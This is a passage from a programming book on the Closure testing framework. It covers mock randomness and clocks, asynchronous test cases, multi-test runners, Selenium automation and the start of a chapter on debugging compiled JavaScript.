// This replaces Math.random with goog.bind(pseudoRandom.random, pseudoRandom);
pseudoRandom.install();
// These results are always the same when the seed is 100.
Math.random(); // returns 0.002247790043235406
Math.random(); // returns 0.5030723804889388
Math.random(); // returns 0.8068772436163565
Math.random(); // returns 0.7714252865710697
Math.random(); // returns 0.47000723489722573
Math.random(); // returns 0.7192345287533566
Math.random(); // returns 0.16993709732683582
Math.random(); // returns 0.033624989920819824
Math.random(); // returns 0.11188828673232759
Math.random(); // returns 0.959487323992191
// This restores the original value of Math.random.
pseudoRandom.uninstall();
Using goog.testing.PseudoRandom to test example.shuffle() yields the following result:
var pseudoRandom = new goog.testing.PseudoRandom(100 /* opt_seed */);
pseudoRandom.install();
example.shuffle([1, 2, 3, 4, 5, 6, 7, 8, 9, 10]);
// becomes [2, 8, 9, 10, 4, 3, 6, 7, 5, 1]
Because goog.testing.PseudoRandom introduces more randomness than goog.test
ing.PropertyReplacer, it is a better simulation of how example.shuffle() will work in
production, so it makes for a better test. Because the behavior is deterministic, the result
can be verified that it matches what should be produced by example.shuffle(), and
then used as the basis of its unit test.
goog.testing.MockClock
Using goog.testing.MockClock makes it possible to test whether scheduled functions
are run at the appropriate time by faking the implementations of setTimeout(), set
Interval(), clearTimeout(), and clearInterval(). A goog.testing.MockClock has its
own notion of clock time, which can be advanced by invoking its tick() method. In
this way, it ensures that a function that is scheduled to run 100 milliseconds in the
future via setTimeout() is called only after tick() is used to advance its clock forward
100 milliseconds. Like goog.testing.PseudoRandom, a goog.testing.MockClock can be
installed and uninstalled to control when it replaces native functions with its own im-
plementations. When installed, it resets its clock to zero. Its current time can be queried
via either its getCurrentTime() method or the universal goog.now() function, which it
also redefines:
goog.require('goog.testing.MockClock');
goog.require('goog.testing.jsunit');
Mock Objects | 479
www.it-ebooks.info

var mockClock;
var setUp = function() {
mockClock = new goog.testing.MockClock();
};
var tearDown = function() {
mockClock.uninstall();
};
// This test passes.
var testMockClock = function() {
mockClock.install();
// Note how installing goog.testing.MockClock redefines both goog.now() and
// its own getCurrentTime() method.
assertEquals(0, goog.now());
assertEquals(0, mockClock.getCurrentTime());
// Invoking tick() controls how far forward in time, in milliseconds, to
// advance the clock.
mockClock.tick(100);
assertEquals(100, goog.now());
assertEquals(100, mockClock.getCurrentTime());
};
To see the benefit of using goog.testingMockClock, consider creating a unit test for the
following library, which uses setInterval() to control the blinking of the document’s
title:
/**
* @fileoverview A module that blinks the title of the web page by displaying
* "Buy Lottery Tickets" for one second every other second. This behavior can
* be started and stopped with start() and stop(), respectively.
*/
goog.provide('example.blink');
/** @type {number|undefined} */
example.blink.id_;
example.blink.start = function() {
if (example.blink.id_ !== undefined) {
return;
}
// The implementation of setInterval() will be replaced by MockClock.
example.blink.id_ = setInterval(example.blink.toggle, 1000);
};
example.blink.toggle = function() {
var currentTitle = document.title;
document.title = currentTitle ? '' : 'Buy Lottery Tickets!';
};
480 | Chapter 15: Testing Framework
www.it-ebooks.info

example.blink.stop = function() {
document.title = '';
// The implementation of clearInterval() will be replaced by MockClock.
clearInterval(example.blink.id_);
};
Without faking out the behavior of setInterval() and clearInterval(), this would be
a very difficult piece of code to test. Additional timeouts could be used to schedule
assertions in the future, though such a test would not be deterministic because sched-
uling a timeout determines the minimum amount of time that must elapse before the
function is called, not the exact amount of time that will elapse until the function is
called. Fortunately, goog.testing.MockClock makes this behavior more predictable be-
cause it determines when scheduled functions will be run based on its own clock time:
// This test passes.
var testBlinkTitle = function() {
mockClock.install();
document.title = '';
example.blink.start();
assertEquals('Title should not change yet', '', document.title);
// Using tick() will control exactly when the functions scheduled by
// setTimeout() or setInterval() will fire.
mockClock.tick(999);
assertEquals('Title should not change yet', '', document.title);
mockClock.tick(1);
assertEquals('Title should have changed', 'Buy Lottery Tickets!', document.title);
// Make sure document.title is being toggled on schedule.
mockClock.tick(999);
assertEquals('Title should not change yet', 'Buy Lottery Tickets!',
document.title);
mockClock.tick(1);
assertEquals('Title should have changed', '', document.title);
// Ensure that stop() actually stops the blinking.
mockClock.tick(1000);
assertEquals('Title should have changed', 'Buy Lottery Tickets!', document.title);
example.blink.stop();
assertEquals('stop() should clear the title', '', document.title);
mockClock.tick(2000);
assertEquals('Title should still be empty after stop()', '', document.title);
};
Because the time of a goog.testing.MockClock can be controlled precisely, it is possible
to perform assertions at the exact clock time in the program that you want. Functions
scheduled by setTimeout() and setInterval() that would normally be executed asyn-
chronously are now executed synchronously, making their logic easier to test. Note
that if the module under test depends on asynchronous behavior in order to ensure
correctness, then the utilities in “Testing Asynchronous Behavior” on page 483 should
be used instead.
Mock Objects | 481
www.it-ebooks.info

Testing to Ensure That an Error Is Thrown
When a function has an @throws clause in its JSDoc, then it should be tested to make
sure the error is thrown under the correct conditions, as it is part of the function’s
contract. Unlike JsUnit, the Closure Testing Framework has a built-in assertion for
testing whether an error is thrown: assertThrows(). Using it on a predefined function
is fairly straightforward, though it often requires creating an anonymous function:
goog.provide('example');
goog.require('goog.testing.jsunit');
/**
* @param {number} n
* @return {number} n factorial
* @throws an error if n is less than zero
*/
example.factorial = function(n) {
if (n < 0) {
throw Error('input must be greater than or equal to zero: ' + n);
} else if (n == 0) {
return 1;
}
return n * example.factorial(n - 1);
};
var testFactorialThrowsError = function() {
var e = assertThrows('Should have thrown error for -1',
function() { example.factorial(-1); });
assertEquals('input must be greater than or equal to zero: -1', e.message);
};
Note that it is important to test the error message as well because it is possible that an
error other than the one you expected was thrown (such as a null pointer error), so
simply catching the error without checking its message would mask the failure.
Another common pattern when testing for exceptions is to use the fail() assertion:
var testFactorialThrowsErrorWithFail = function() {
try {
example.factorial(-1);
// The following line is only reached if example.factorial(-1) does not
// throw an error.
fail('Should have thrown error for -1');
} catch (e) {
assertEquals('input must be greater than or equal to zero: -1', e.message);
}
};
Both of these techniques are equivalent, though those coming from a JsUnit or JUnit
background are more likely to use the latter as they may not be aware of assertThrows().
482 | Chapter 15: Testing Framework
www.it-ebooks.info

Testing Input Events
A common problem when testing user interface components is automating mouse and
keyboard input. The Closure Testing Framework provides a number of utility functions
to help simulate user input in the goog.testing.events package, such as goog.test
ing.events.fireClickSequence() and goog.testing.events.fireKeySequence(), among
many others.
Unfortunately, there are some important limitations to this technique because these
functions use simulated input events rather than native input events. For example, even
though it is possible to simulate pressing the right arrow key in a <textarea> using
goog.testing.events.fireKeySequence(), the cursor will not move one character to the
right because that behavior is managed by the browser in response to a native key event.
Even though the browser will not respond to the event, the appropriate event listeners
registered using JavaScript will be triggered. In practice, this is the best that can be done
without requiring the use of a browser plugin.
There is an open source project for web application testing, WebDriver, that addresses
this issue by creating a native plugin for each browser it supports. (That list currently
includes Chrome, Firefox, and IE, though iPhone support also appears to be in the
works at the time of this writing.) Each plugin allows WebDriver to send native input
events to the browser, which more faithfully emulates user input. At the time of this
writing, WebDriver is in the process of merging with an even more popular web testing
framework, Selenium (http://seleniumhq.org/docs/09_webdriver.html), which is dis-
cussed in “Automating Tests” on page 492.
Testing Asynchronous Behavior
Many web applications rely on asynchronous operations, such as fetching data from
the server or loading an iframe. This behavior is difficult to test with an ordinary
goog.testing.TestCase because it expects test functions to complete synchronously.
Fortunately, the Closure Testing Framework provides two subclasses of goog.testing
.TestCase that do not impose this restriction because they are designed to facilitate
testing asynchronous behavior.
goog.testing.ContinuationTestCase
A goog.testing.ContinuationTestCase makes it possible to schedule additional test
functions as part of a test. Such a function is “scheduled” to run when exactly one of
the following conditions is realized:
• A timeout expires
• An EventTarget dispatches an event of a specified type
• A function returns true
Testing Asynchronous Behavior | 483
www.it-ebooks.info

A scheduled function may contain its own assertions, and a failure in that function will
cause the test from which it was scheduled to fail. Also, if the condition is not realized
within the specified time, then the test will fail with a timeout error.
To use a goog.testing.ContinuationTestCase instead of an ordinary goog.testing.Test
Case, add the following HTML to the host page directly after the <script> tag that loads
the deps.js file for the test:
<script>
goog.require('goog.testing.ContinuationTestCase');
goog.require('goog.testing.jsunit');
</script>
Then add the following lines of code to the bottom of the JavaScript file that contains
the test:
var testCase = new goog.testing.ContinuationTestCase();
testCase.autoDiscoverTests();
G_testRunner.initialize(testCase);
Placing this code at the bottom of the file ensures that all global functions declared with
var testXXX will be defined before autoDiscoverTests() is called. By initializing G_
testRunner in this manner, the onload handler scheduled by goog.testing.jsunit will
recognize that the test runner has already been initialized, so it will not override it with
its own goog.testing.TestCase.
When the test runner kicks off a goog.testing.ContinuationTestCase, the test case in-
stalls the following global functions: waitForTimeout(), waitForEvent(), and waitFor
Condition(). These are available to tests so they can schedule additional test functions.
When a test is running, each call to one of these wait functions schedules a “step,” so
a test will only pass once all of the “steps” registered during the execution of the function
succeed.
waitForTimeout(continuation, duration)
This function schedules continuation to be called after duration milliseconds in the
future (if duration is not specified, it defaults to zero). When continuation is called, its
code will be executed as part of the test that originally scheduled it.
To understand why this is important, consider the following test:
// Unexpectedly, this test passes.
var testUsingSetTimeout = function() {
setTimeout(function() {
fail('This does not cause the test to fail because ' +
'this callback is run after the test exits.'); },
100);
};
Even though the test calls fail() directly, the test passes when run on the Closure
Testing Framework because the test is run synchronously and the failure does not occur
484 | Chapter 15: Testing Framework
www.it-ebooks.info

until after the test is complete. By comparison, the following test will fail because it
uses waitForTimeout():
// This test fails.
var testUsingWaitForTimeout = function() {
waitForTimeout(function() {
fail('This causes the test to fail. ' +
'The test does not end until this callback completes.'); },
100);
};
Because the test case has registered a “step,” the test is not complete until the callback
associated with that step completes. During that callback, fail() is called, so a test
failure is recorded, as desired.
In some cases, it may be important to verify that an asynchronous callback has been
called. This can be checked by performing an assertion in tearDown() instead of in the
test itself. The following test will pass only if the function scheduled with waitForTime
out() is executed during the test:
/**
* Should be set to false at the start of a test that wants to verify that some
* asynchronous block of code is reached. Upon reaching it, it should be set to
* true.
*/
var reachedFinalContinuation;
var setUp = function() {
reachedFinalContinuation = true;
};
// This test passes.
var testContinuationIsCalled = function() {
reachedFinalContinuation = false;
waitForTimeout(function() {
reachedFinalContinuation = true;
}, 100);
};
var tearDown = function() {
assertTrue('The final continuation was not reached', reachedFinalContinuation);
};
This technique can be used to verify that it is possible to chain multiple calls together
using waitForTimeout():
// This test passes.
var testDoubleContinuation = function() {
reachedFinalContinuation = false;
waitForTimeout(function() {
waitForTimeout(function() {
reachedFinalContinuation = true;
}, 100);
}, 100);
};
Testing Asynchronous Behavior | 485
www.it-ebooks.info

One of the troubling aspects of writing tests for asynchronous code is that if a contin-
uation has assertions that should fail, but an error occurs in such a way that the con-
tinuation is never called, then the test may pass when it should not. Using the above
technique avoids this error by asserting that the continuation was called.
waitForEvent(eventTarget, eventType, continuation)
This function schedules continuation to be called after eventTarget dispatches an event
whose type is equal to eventType. Unlike a function scheduled with goog.events.lis
ten(), the continuation function does not receive the event as an argument, as con-
firmed by this test:
// This test passes.
var testCallbackDoesNotGetEvent = function() {
var testEventType = 'test-event';
var eventTarget = new goog.events.EventTarget();
var firstListenerCalled = false;
goog.events.listenOnce(eventTarget, testEventType, function(e) {
firstListenerCalled = true;
});
waitForEvent(eventTarget, testEventType, function() {
assertEquals('Function should not receive event as an argument',
0, arguments.length);
assertTrue('Listeners should be called in order', firstListenerCalled);
});
eventTarget.dispatchEvent(testEventType);
};
If it takes longer than one second for the event to be dispatched, then waitForEvent()
will fail with a timeout error.
waitForCondition(condition, continuation, interval, maxTimeout)
This function periodically calls the condition function at the specified interval in
milliseconds until the condition function returns true. Once this happens, the contin
uation function will be called. Alternatively, if condition does not return true within
maxTimeout milliseconds, then waitForCondition() will fail with a timeout error. Both
interval and maxTimeout are optional arguments that default to 100 and 1000 milli-
seconds, respectively.
Unlike waitForEvent(), it is possible to specify the timeout for waitForCondition(), so
for an event that may not be dispatched until more than one second in the future,
waitForCondition() is a better choice:
// This test passes.
var testWaitForCondition = function() {
// Here, we use reachedFinalContinuation again to affirm our expectations of
// how waitForCondition() should work.
reachedFinalContinuation = false;
var testEventType = 'test-event';
var eventTarget = new goog.events.EventTarget();
486 | Chapter 15: Testing Framework
www.it-ebooks.info

var hasEventFired = false;
var typeOfFiredEvent;
waitForCondition(
// Condition
function() { return hasEventFired; },
// Continuation
function() {
assertEquals(testEventType, typeOfFiredEvent);
// Remember, the state of this boolean will be tested in tearDown().
reachedFinalContinuation = true;
},
100, // interval
5000); // maxTimeout
goog.events.listenOnce(eventTarget, testEventType, function(e) {
typeOfFiredEvent = e.type;
hasEventFired = true;
});
setTimeout(function() {
eventTarget.dispatchEvent(testEventType);
}, 4000);
};
The ability to customize the length of the timeout may be important when waiting for
an XHR with a lot of data to complete, so instead of using waitForEvent() with
goog.net.EventType.COMPLETE, use waitForCondition() as demonstrated previously.
goog.testing.AsyncTestCase
goog.testing.AsyncTestCase is similar to goog.testing.ContinuationTestCase in that it
is a subclass of goog.testing.TestCase that has support for testing asynchronous be-
havior. Whereas goog.testing.ContinuationTestCase provides several functions to aid
in testing specific types of asynchronous logic, goog.testing.AsyncTestCase provides a
single, uniform mechanism for tracking the flow of an asynchronous test. Choosing
between these two APIs is often a matter of taste more than anything else.
Like goog.testing.ContinuationTestCase, using goog.testing.AsyncTestCase requires
including a snippet of HTML in the test page after the <script> tag that loads deps.js:
<script>
goog.require('goog.testing.AsyncTestCase');
goog.require('goog.testing.jsunit');
</script>
It also requires the following line of JavaScript to appear at the bottom of the JavaScript
file that contains the test:
var asyncTestCase = goog.testing.AsyncTestCase.createAndInstall();
As its name suggests, this call to createAndInstall() takes care of creating a new in-
stance of goog.testing.AsyncTestCase, invoking its autoDiscoverTests() method, and
Testing Asynchronous Behavior | 487
www.it-ebooks.info

using it to initialize G_testRunner. Instead of installing global functions, as goog.test
ing.ContinuationTestCase does, goog.testing.AsyncTestCase requires test functions to
invoke methods on the instance of the test case, to indicate changes in control flow due
to asynchronous logic.
The two methods of interest are waitForAsync() and continueTesting(). Invoking wait
ForAsync() indicates that the test should not end when the current thread of execution
is reached. Instead, the test case waits for continueTesting() to be invoked in a new
thread of execution, and resumes the test there. Like goog.testing.ContinuationTest
Case, these calls can be chained, so if waitForAsync() is invoked after continueTest
ing() in the new thread of execution, the test will not end until continueTesting() is
called again, as demonstrated in this example:
// This test passes.
var testDoubleContinuation = function() {
// We use this technique again to determine that the innermost callback
// scheduled with this test is called before the test ends.
reachedFinalContinuation = false;
// It is reasonable to invoke waitForAsync() either before or after the
// asynchronous logic is scheduled with setTimeout().
asyncTestCase.waitForAsync();
setTimeout(function() {
// Because this is a callback to setTimeout(), this code will run in a
// different thread of execution than the initial call to
// testDoubleContinuation().
// This line is optional because the final call to continueTesting() will
// be within one second of the original call to waitForAsync(); however,
// the test may be easier to follow when calls to waitForAsync() and
// continueTesting() complement one another.
asyncTestCase.continueTesting();
setTimeout(function() {
// This should be the final thread of execution that this test runs, so
// continueTesting() must be called here.
asyncTestCase.continueTesting();
// Once again, assertTrue(reachedFinalContinuation) is
// called in tearDown() to affirm that this line of code was reached.
reachedFinalContinuation = true;
}, 300);
// Here waitForAsync() is called after setTimeout(). The important thing is
// that it is called before the current thread of execution ends.
asyncTestCase.waitForAsync();
}, 200);
};
488 | Chapter 15: Testing Framework
www.it-ebooks.info

Also, additional calls to waitForAsync() before continueTesting() is called will have no
effect because the test case is already in waiting mode:
// This test will pass even though waitForAsync() is called twice and
// continueTesting() is only called once.
var testWaitForAsyncCanBeCalledTwice = function() {
asyncTestCase.waitForAsync('wait for it...');
// This is redundant because asyncTestCase is already in waiting mode.
asyncTestCase.waitForAsync('wait for it......');
asyncTestCase.continueTesting();
};
The default timeout for goog.testing.AsyncTestCase is one second. That is, after wait
ForAsync() is invoked, continueTesting() must be called within one second; otherwise,
the test will fail with a timeout failure. This value can be changed by modifying the
value of asyncTestCase.stepTimeout, though this changes the length of the timeout
globally. This is in contrast to waitForCondition() in goog.testing.ContinuationTest
Case, which allows the length of the timeout to be set on a per-call basis.
Running a Single Test
As you have probably noticed, many of the files in the Closure Library have their own
unit tests, though the HTML files to load those tests are slightly simpler than email
validator_test.html. Specifically, they do not specify their deps file via a <script> tag:
<!-- head of string_test.html from the Closure Library -->
<html>
<head>
<title>Closure Unit Tests - goog.string</title>
<script src="../base.js"></script>
<script>
goog.require('goog.object');
goog.require('goog.string');
goog.require('goog.testing.jsunit');
</script>
</head>
This is because the deps.js file for the Closure Library has already been generated and
is available at the root of the goog directory in the Library. Recall from Chapter 3 that
base.js tries to load a deps.js file in the same directory as itself. This makes it possible
to run any of the Closure Library tests simply by loading them in a browser—no other
configuration is required. (However, if you add new dependencies to the Closure Li-
brary, then you will have to regenerate its deps.js file using calcdeps.py as you do for
your own dependencies.)
Running a Single Test | 489
www.it-ebooks.info
Running Multiple Tests
Although it is convenient to be able to run a test simply by opening a web page, what
happens when you have dozens of test cases that you want to run at once? At the time
of this writing, the Closure Library has 324 test cases—that’s a lot of tabs to open in
your browser! Fortunately, Closure provides the goog.testing.MultiTestRunner class
to help with this exact problem.
In the root of the Closure Library repository, there is a file named all_tests.html that
leverages goog.testing.MultiTestRunner to run all of the unit tests for the Closure Li-
brary and to display the results in a simple interface as shown in Figure 15-3.
Figure 15-3. goog.testing.MultiTestRunner in action.
490 | Chapter 15: Testing Framework
www.it-ebooks.info

When all_tests.html is loaded, there is an empty, white progress bar with a button
labeled Start below it that must be clicked to kick off the test runner. As the tests are
running, the progress bar grows to the right: green sections of the progress bar indicate
passing tests, whereas red sections indicate failing tests. Mousing over a section of the
bar displays a tooltip with the name of the test that corresponds to the red or green
section. Failing tests are listed in the “Report” tab with a link to run the failing test
individually.
Unfortunately, as shown in Figure 15-3, not all the tests for the Closure Library pass
at the time of this writing. When using code from the Closure Library that has a failing
test, you may want to investigate the failure so that you are aware of any potential
problems you may encounter.
Reusing this interface for your own tests is fairly simple. The all_tests.html file de-
termines what tests to run based on the _allTests array (defined in alltests.js in the
same directory). By redefining _allTests with paths to your own test files,
all_tests.html can be used to run your tests. Note that this may also require generating
an appropriate deps.js file and loading it in all_tests.html to ensure that calls to
goog.require() work correctly while running the test.
As you may have guessed from the formatting of the alltests.js file, the value of
_allTests is generated by running a script: it is simply a list of the files that end in
_test.html. Unfortunately, the script used to generate _allTests is not available in the
repository, though the following Python script should do the job:
#!/usr/bin/python
"""Given a list of directories, prints out a JavaScript array of paths to files
that end in "_test.html". The output will look something like:
var _allTests = [
"example/emailvalidator_test.html", "example/factorial_test.html"];
"""
import os.path
import sys
def add_test_files(test_files, dirname, names):
"""File names that end in "_test.html" are added to test_files."""
for name in names:
path = os.path.join(dirname, name)
if os.path.isfile(path) and name.endswith('_test.html'):
pathJsArg = ('"' + path + '"').replace('\\', '/')
test_files.append(pathJsArg)
def find_test_files(directory):
"""Returns the list of files in directory that end in "_test.html"."""
if not os.path.exists(directory) or not os.path.isdir(directory):
raise Exception('Not a directory: ' + directory)
Running Multiple Tests | 491
www.it-ebooks.info

test_files = []
os.path.walk(directory, add_test_files, test_files)
return test_files
def usage():
"""Displays a message to the user when invalid input is supplied."""
print 'Specify a list of directories that contain _test.html files'
def main():
"""Prints the list of JS test files to standard out."""
if len(sys.argv) < 2:
usage()
sys.exit(-1)
else:
test_files = []
for directory in sys.argv[1:]:
test_files.extend(find_test_files(directory))
print 'var _allTests = ['
print ', '.join(test_files) + '];'
if __name__ == '__main__':
main()
Following the naming convention of having test files end in _test.html makes this script
easy to write.
Automating Tests
Some developers make the audacious claim that testing is worthless. If the tests that
you write never get run, then there is some validity to that complaint, though the correct
response is to start automating your tests so that they are run regularly rather than to
stop writing them.
Fortunately, there is a free, open source tool named Selenium that makes it possible to
automate running unit tests from the Closure Testing Framework on multiple brows-
ers. Selenium is a large project with multiple subprojects, but you need to download
just “Selenium Remote Control (RC)” from the Downloads page (http://seleniumhq.org/
download/) in order to build an automated test runner.
Once you have unzipped the contents of the downloaded file, find the file named
selenium-server.jar and run it as described at http://seleniumhq.org/docs/05_selenium
_rc.html#running-selenium-server:
java -jar selenium-server.jar
Selenium offers client libraries for various programming languages, but the example in
this section will use Java. As explained at http://seleniumhq.org/docs/05_selenium_rc
.html#using-the-java-client-driver, you will need to write some Java code that compiles
against selenium-java-client-driver.jar, which should be included in the zip file that
you have already downloaded. The following class extends SeleneseTestCase, which
492 | Chapter 15: Testing Framework
www.it-ebooks.info

further extends junit.Framework.TestCase, so it can be run just like any other JUnit test
in Java:
package example;
import org.junit.Before;
import org.junit.Test;
import com.thoughtworks.selenium.SeleneseTestCase;
public class GoogStringTest extends SeleneseTestCase {
private final String DIRECTORY_PREFIX =
"file:///C:/Users/mbolin/workspace/closure-library/";
@Override
@Before
public void setUp() throws Exception {
final String url = DIRECTORY_PREFIX;
final String browserString = "*firefox";
// This initializes the protected "selenium" field with the base URL for the
// tests and the browser to use when running the tests.
setUp(url, browserString);
}
@Test
public void testGoogString() throws Exception {
// Opens the URL in Firefox.
selenium.open(DIRECTORY_PREFIX + "closure/goog/string/string_test.html");
// Because the test runs automatically when the HTML file is loaded, poll
// for up to 5 seconds to see whether the test is complete.
selenium.waitForCondition(
"window.G_testRunner && window.G_testRunner.isFinished()",
"5000");
// Invoke this snippet of JavaScript in the browser to query whether the
// test succeeded or failed.
String success = selenium.getEval("window.G_testRunner.isSuccess()");
boolean isSuccess = "true".equals(success);
if (!isSuccess) {
// If the test failed, report the reason why.
String report = selenium.getEval("window.G_testRunner.getReport()");
fail(report);
}
}
}
This test will load string_test.html in Firefox and will repeatedly evaluate the Java-
Script expression window.G_testRunner && window.G_testRunner.isFinished() until
either it evaluates to true or a period of five seconds elapses. (For whatever reason, even
though the second parameter to waitForCondition() is a number, the Selenium Java
API declares it to be a String.) Assuming waitForCondition() succeeds, the next step
is to evaluate window.G_testRunner.isSuccess() to determine the outcome of the test.
Automating Tests | 493
www.it-ebooks.info

Because the Selenium method getEval() returns a String, it is compared to "true" to
determine whether the Closure test passed. If the test failed, it is helpful to get the report
from G_testRunner so it can be included with the failure message for the JUnit test.
At the time of this writing, there is a bug in Selenium that prevents it
from working on Firefox 3.6. According to the bug report, the fix has
been made in the source tree, but there has not been a new release of
Selenium RC that contains the fix yet: http://code.google.com/p/sele
nium/issues/detail?id=363.
Because Selenium takes care of automating the browser, it is now possible to run your
Closure tests programmatically from Java, or with any of the other client libraries sup-
ported by Selenium. It should now be straightforward to use an existing tool such as
cron or the Windows Task Scheduler to run your tests regularly and email you the
results. Assuming that such a program is configured to run against the latest version of
your code, you will now be notified when a change to your codebase causes your tests
to fail. Because such a system helps you identify regressions quickly, writing tests be-
comes much more valuable.
The example in this section is only a small sample of what is possible with Selenium.
However, as mentioned earlier in this chapter, the Selenium and WebDriver projects
are in the process of merging as part of the Selenium 2.0 release, which means that
Selenium is somewhat of a moving target. Fortunately, the project has comprehensive
documentation available at http://seleniumhq.org/docs/, so if you want to monitor the
progress of the project and learn about more of its advanced features, you should be
able to find the information you need on the website.
System Testing
A system test is a high-level test that is conducted on a complete, integrated system.
For example, a system test of the Google search engine might automate a web browser
to navigate to http://www.google.com, type a query in the search box, click on the
“Google Search” button, and then verify that the appropriate search results are dis-
played. This is important to ensure that the system works end-to-end. In end-to-end
testing of a web application, a system test should imitate the behavior of a real user as
closely as possible. In doing so, a passing system test gives you a high level of confidence
in the correctness of your application. Another benefit is that failures of a system test
should be easy to reproduce manually (when they imitate the behavior of a real user),
which is often helpful in debugging.
Unfortunately, the Closure Testing Framework is not well suited to running system
tests. As explained in “Testing Input Events” on page 483, the Framework does not
use native input events, making it impossible to faithfully simulate real user input.
Further, each unit test runs on a single page, so if the web application is designed so
494 | Chapter 15: Testing Framework
www.it-ebooks.info

that the user navigates between web pages, performing a page transition will tear down
the test.
Ideally, a system test for a web application will know nothing about the underlying
structure of the DOM. For example, if the name of the form field is changed from q to
query, the system test should not have to be updated in order for it to pass: a change
that is transparent to a user should also be transparent to a system test. Some tools,
such as Chickenfoot, http://groups.csail.mit.edu/uid/chickenfoot/, facilitate writing tests
in this style. The following is a snippet of Chickenscratch (which is the superset of
JavaScript that Chickenfoot accepts as input) that tests doing a Google search for MIT:
go('http://www.google.com/');
enter('MIT'); // This enters the string 'MIT' in the search box
click('Google Search');
var anchor = find('first MIT link').element;
if (anchor.href != 'http://web.mit.edu/') {
throw new Error('First MIT link should point to "http://web.mit.edu/" ' +
', but pointed to ' + anchor.href);
}
Note that the code does not contain any references to DOM nodes, and there is no
explicit synchronization to ensure that the search results page has been loaded before
the assertion is performed. Because Chickenfoot has heuristics for determining the
meaning of click('Google Search'), the Google Search button need not be mapped to
a DOM node explicitly as part of the test. This is a desirable property of a system test:
by testing user behavior rather than system internals, it is possible to perform large
refactorings of the underlying codebase while using system tests (that should not have
to be modified as part of the refactoring) to ensure that the changes will not affect the
user experience. This is not the case with unit tests or integration tests, which will likely
have to be created, edited, and deleted as part of the refactoring.
Unfortunately, Chickenfoot is a Firefox extension, so it is not possible to use it for
testing on web browsers other than Firefox. Because browser behavior often varies, it
is important to run system tests on all of the browsers that your users may use to access
your web application. Here, Selenium is a better alternative to Chickenfoot, though its
API encourages using hardcoded node ids and CSS classes to identify elements on the
page, which makes system tests brittle to changes in the underlying page structure.
However, creating the proper abstraction in your JavaScript code will make your system
tests more flexible.
Instead of writing the following Java code in Selenium to automate a click on the Google
Search button:
selenium.click("name=btnG");
include the following JavaScript code in your web application:
System Testing | 495
www.it-ebooks.info

goog.provide('example.TestDriver');
/** @define {boolean} true to export test methods */
example.TestDriver.EXPORT_TEST_METHODS = false;
example.TestDriver.getSearchButton = function() {
return document.forms['f']['btnG'];
};
if (example.TestDriver.EXPORT_TEST_METHODS) {
goog.exportSymbol('example.TestDriver.getSearchButton',
example.TestDriver.getSearchButton);
};
Then update your Selenium code accordingly (this example uses a WebDriver API,
which will be part of Selenium 2.0):
WebElement searchButton = remoteWebDriver.executeScript(
'example.TestDriver.getSearchButton()');
searchButton.click();
Now the Selenium test no longer depends on the underlying structure of the page, but
it does depend on the correctness of the example.TestDriver API. However, by limiting
the dependency to example.TestDriver, it is still possible to refactor the application
code without updating the system tests.
Note how the call to goog.exportSymbol() is wrapped in a boolean that can be set at
compile time. This ensures that the end user will not download the additional code
required to support the test driver unless the production version of the JavaScript is
compiled with --define=example.TestDriver.EXPORT_TEST_METHODS=true. Thus, a spe-
cial version of the web application will have to be built using this Compiler flag in order
to use this technique.
496 | Chapter 15: Testing Framework
www.it-ebooks.info

CHAPTER 16
Debugging Compiled JavaScript
Despite all of the static checks that the Closure Compiler can perform, it is still possible
for your code to contain bugs. If you have leveraged the Compiler to minify your Java-
Script, then it will be hard to step through your code with a debugger, as most debuggers
let you step through your code only one line at a time. (Note that the IE8 debugger
does not have this limitation.) In hand-written code, in which one line of code generally
contains at most one statement, this works fine, but because minified code has many
statements per line, using a traditional debugger will not provide the granularity that
you need.
Compiling code in Advanced mode compounds this problem because renaming and
inlining optimizations obfuscate and reorder code in such a way that even if you identify
the line of code at which the error occurs in the compiled code, it may be extremely
difficult to map back to the line in the original source code. To that end, this chapter
discusses several techniques that can be used to help in debugging compiled JavaScript,
many of which are specifically tailored for debugging code that was compiled using
Advanced mode.
Verify That the Error Occurs in Uncompiled Mode
As explained in Chapter 1, one of the design principles of Closure Library code is that
it should work in both compiled and uncompiled modes. This means that if you en-
counter a bug in your compiled code, your first step should be to test whether you can
reproduce the bug in the uncompiled version. If such a bug is reproducible, then it will
likely be easier to debug using the uncompiled code, as all of your traditional techniques
for JavaScript debugging will still work. Also, double-check to make sure that your code
compiles without any warnings, and use the Verbose warning level to maximize the
number of checks performed by the Compiler. You may be lucky enough to discover
that the Compiler has already found your bug for you!
497
www.it-ebooks.info

When the bug occurs only in compiled mode and there are no warnings from the
Compiler, then debugging may be more challenging. The first step is to review the
restrictions on input that the Compiler imposes, as explained at http://code.google.com/
closure/compiler/docs/limitations.html. If the code works before compilation but not
after, then there is a good chance that your code violates one of those restrictions.
Though as an aside, code that works in compiled mode may not work in uncompiled
mode, such as the following:
goog.provide('example.TrafficLight');
goog.provide('example.TrafficLight.State');
/** @enum {string} */
example.TrafficLight.State = {
RED: 'red',
YELLOW: 'yellow',
GREEN: 'green'
};
/** @constructor */
example.TrafficLight = function() {
this.state = example.TrafficLight.State.RED;
};
alert((new example.TrafficLight()).state);
In uncompiled mode, the definition of example.TrafficLight will clobber the definition
of example.TrafficLight.State, so when this code is run, it produces the following
error:
TypeError: example.TrafficLight.State is undefined
However, when this code is compiled in Advanced mode, the enum values may be
inlined such that the declaration of the enum is removed, so the compiled version of
this code is:
alert((new function(){this.a="red"}).a);
The compiled code alerts the string "red", as expected. This is why having some un-
derstanding of the transformations that the Compiler will apply to your code is so
important in knowing where to look for bugs.
Format Compiled Code for Debugging
If you are unable to find the source of your bug via manual inspection, then you will
need to run your code as part of the debugging process. As explained in Chapter 10,
using logging statements can be useful for reporting the state of your application while
it is running, which may be all you need to determine the source of a bug. The logging
approach has the benefit that it will work on any web browser, and does not require
installing any special tools.
498 | Chapter 16: Debugging Compiled JavaScript
www.it-ebooks.info

However, to capture the information that you need in order to solve your problem in
a logging statement, you must start out with some suspicions about where the bug
exists, so that you know where to add your logging code. If these suspicions turn out
to be incorrect, then you may end up investing a lot of time writing useless logging code
that takes you down the wrong path. Further, adding such code does alter your pro-
gram, so you may introduce new problems in the process of adding and removing
logging code as you debug.
An effective alternative to logging is to use a JavaScript debugger. Although each
browser has its own debugger application, each lets you suspend the execution of your
program when it reaches a particular line (known as a breakpoint), and investigating
the program state, either by inspecting the object graph directly or by creating a watch
expression, which is a snippet of JavaScript code that is repeatedly reevaluated as you
step through the program. The latest versions of Chrome, Safari, and Internet Explorer
each have their own JavaScript debugger as part of a suite of developer tools bundled
with the browser. By comparison, Firefox does not include its own debugger applica-
tion, but many web developers use the free Firebug extension, which includes a Java-
